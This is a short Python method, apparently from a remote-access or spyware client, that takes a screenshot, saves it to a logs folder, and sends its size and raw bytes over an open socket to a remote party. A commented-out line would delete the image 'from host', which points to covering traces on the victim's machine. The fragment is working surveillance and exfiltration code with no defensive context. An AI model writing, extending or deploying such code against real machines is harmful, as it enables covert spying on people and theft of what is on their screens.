 def ssht(self):
    ss = mss()
    ss.shot(output='./logs/screen{}.png'.format(self.sscount))  # taking screenshot
    # get & send file size
    picsize = os.path.getsize('./logs/screen{}.png'.format(self.sscount))
    self.client.send(str(picsize).encode())
    time.sleep(0.1)
    # open, read and send file contents
    with open('./logs/screen{}.png'.format(self.sscount), 'rb') as screen:
        tosend = screen.read()
        self.client.send(tosend)  # sending actual file
    # os.remove('./logs/screen{}.png'.format(self.sscount))  # removing file from host
    self.sscount += 1
    print("SUCCESS")